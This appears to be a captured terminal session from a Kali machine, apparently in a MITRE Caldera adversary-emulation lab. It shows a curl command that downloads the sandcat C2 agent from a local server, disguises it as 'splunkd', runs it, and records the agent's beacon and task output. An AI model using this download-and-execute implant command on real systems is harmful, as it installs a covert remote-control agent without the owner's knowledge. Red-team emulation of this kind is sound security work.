 kali@pheonix: ~
┌──(kali㉿pheonix)-[~]
└─$ server="http://localhost:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/dow
nload > splunkd;chmod +x splunkd;./splunkd -server $server -group red -v
Starting sandcat in verbose mode.
[*] No tunnel protocol specified. Skipping tunnel setup.
[*] Attempting to set channel HTTP
Beacon API=/beacon
[*] Set communication channel to HTTP
initial delay=0
server=http://localhost:8888
upstream dest addr=http://localhost:8888
group=red
privilege=User
allow local p2p receivers=false
beacon channel=HTTP
available data encoders=base64, plain-text
[+] Beacon (HTTP): ALIVE
[*] Running instruction e41b8dde-01c1-4016-867e-03e2b3c9dbe8
[*] Submitting results for link e41b8dde-01c1-4016-867e-03e2b3c9dbe8 via C2 channel HTTP
[+] Beacon (HTTP): ALIVE
[+] Beacon (HTTP): ALIVE
[+] Beacon (HTTP): ALIVE
[+] Beacon (HTTP): ALIVE
[+] Beacon (HTTP): ALIVE
thub.com/mitre/caldera.git --recursive